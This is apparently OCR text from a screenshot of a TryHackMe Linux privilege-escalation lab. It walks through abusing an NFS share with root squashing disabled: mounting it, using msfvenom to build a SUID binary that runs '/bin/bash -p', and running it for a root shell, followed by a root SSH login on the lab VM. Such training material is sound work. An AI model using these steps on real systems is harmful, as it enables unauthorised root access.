 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
1h 02m 26s
Terminate
root, and root squashing is enabled, the ID will instead be set to
the "nobody" user.
Check the NFS share configuration on the Debian VM:
cat /etc/exports
Note that the /tmp share has root squashing disabled.
On your Kali box, switch to your root user if you are not already
running as root:
sudo su
Using Kali's root user, create a mount point on your Kali box and
mount the /tmp share (update the IP accordingly):
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
Still using Kali's root user, generate a payload using msfvenom
and save it to the mounted share (this payload simply calls
/bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf
-o /tmp/nfs/shell.elf
Still using Kali's root user, make the file executable and set the
SUID permission:
chmod +xs /tmp/nfs/shell.elf
Back on the Debian VM, as the low privileged user account,
execute the file to gain a root shell:
user@debian: ~
user@debian: ~ 97x20
user@debian:~$ cat /etc/
ssh -i root_key root@10.10.132.40 - Parrot Terminal 97x20
[root@parrot]─[/home/cybercitrix/Downloads/LinuxPricEsc]
#ssh -i root_key root@10.10.132.40
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 25 14:02:49 2019 from 192.168.1.2
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:~#